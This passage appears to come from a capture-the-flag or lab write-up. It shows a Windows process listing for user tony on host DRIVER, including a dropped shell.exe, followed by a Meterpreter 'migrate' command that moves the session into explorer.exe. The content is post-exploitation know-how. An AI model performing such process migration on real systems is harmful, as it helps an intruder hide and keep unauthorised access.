 3084 2180 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
3236 652 RuntimeBroker.exe x64 1 DRIVER\tony C:\Windows\System32\RuntimeBroker.exe
3288 2840 shell.exe x86 0 DRIVER\tony C:\Users\tony\Documents\shell.exe
3536 652 ShellExperienceHos x64 1 DRIVER\tony C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyew
t.exe y\ShellExperienceHost.exe
3628 652 SearchUI.exe x64 1 DRIVER\tony C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h
2txyewy\SearchUI.exe
3868 2232 PING.EXE x64 1 DRIVER\tony C:\Windows\System32\PING.EXE
4084 564 svchost.exe
4700 3084 vmtoolsd.exe x64 1 DRIVER\tony C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
4872 564 svchost.exe x64 1 DRIVER\tony C:\Windows\System32\svchost.exe
4896 3084 OneDrive.exe x86 1 DRIVER\tony C:\Users\tony\AppData\Local\Microsoft\OneDrive\OneDriv
e.exe
meterpreter > migrate 3084
[*] Migrating from 3288 to 3084...
[*] Migration completed successfully.
meterpreter >